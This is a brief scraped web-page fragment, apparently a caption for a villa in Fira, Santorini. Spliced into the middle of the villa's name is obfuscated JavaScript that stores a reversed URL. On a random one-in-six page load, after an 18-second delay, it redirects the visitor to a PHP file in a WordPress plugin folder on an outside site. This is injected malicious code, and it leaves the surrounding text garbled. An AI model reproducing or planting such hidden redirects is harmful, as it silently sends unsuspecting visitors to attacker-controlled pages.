 Villa Callis$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Fira, Sandorini, Cyclades Islands